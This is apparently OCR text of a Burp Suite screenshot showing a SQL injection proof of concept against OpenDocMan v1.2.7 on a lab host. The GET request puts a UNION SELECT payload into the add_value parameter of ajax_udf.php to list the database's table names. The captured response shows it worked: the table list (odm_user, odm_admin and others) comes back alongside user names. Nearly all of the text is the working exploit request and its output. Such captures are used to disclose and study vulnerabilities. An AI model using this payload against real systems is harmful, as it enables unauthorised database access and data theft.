 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.43.3 ?
Request
Raw Params Headers Hex
GET
/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user+UNION+SELECT+1,GROUP_CONCAT(table_name),3,4,5,6,7,8,9+FR
OM+information_schema.tables+WHERE+table_schema+%3d+0x6a61626364306373 HTTP/1.1
Host: 192.168.43.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.3/jabcd0cs/view_file.php?id=7&state=2
Cookie: has_js=1; PHPSESSID=ajkc293c6b6mf2094r4q0cru32
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Wed, 27 Nov 2013 06:55:06 GMT
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 21 Oct 2018 17:54:32 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 2395
Connection: close
Content-Type: text/html
<table border="0">
<tr>
<td>
<table><tr><th style="padding-left:39px;">Primary:</th><td><select name=primary_type class="required"
onchange="showdivs(this.value,'odm_user UNION SELECT 1,GROUP_CONCAT(table_name),3,4,5,6,7,8,9 FROM
information_schema.tables WHERE table_schema = 0x6a61626364306373')"><option value="0">Please select
one</option><option value=1 selected>webmin</option><option value=2 >guest</option><option value=3
>Peter+Winter</option><option value=4 >gandosha</option><option value=5 >azamazam</option><option
value=6 >azamazam1</option><option value=7 >azamazam2</option><option value=8
>azamazam3</option><option value=1
selected>odm_access_log,odm_admin,odm_category,odm_data,odm_department,odm_dept_perms,odm_de
pt_reviewer,odm_filetypes,odm_log,odm_odmsys,odm_rights,odm_settings,odm_udf,odm_user,odm_user_
perms</option></select></td></tr></table><table><tr bgcolor="83a9f7">
<th>Delete?</th>
<th>Value</th>
</tr><tr>
<th align=right>New:</th>
<td><input type=textbox maxlength="16" name="newvalue"></td>
</tr><tr><td colspan="2"><div class="buttons">
<button class="positive" type="submit" value="Update">Update</button>
<button class="negative" type="Submit" name="cancel" value="Cancel">Cancel</button>
</div>
</td>
</tr>
</table>
<hr>
<footer>
<a href="http://www.opendocman.com/">
<img src="/jabcd0cs/images/logo.gif" title="" alt="" border="0">
</a>
<p>Copyright &copy; 2000-2013 Stephen Lawrence</p>
<p><a href="http://www.opendocman.com/" target="_new">OpenDocMan v1.2.7</a> |
<a href="http://www.opendocman.com/forum/" target="_new">Support</a> |
? < + > Type a search term 0 matches
Done 2,608 bytes | 7 millis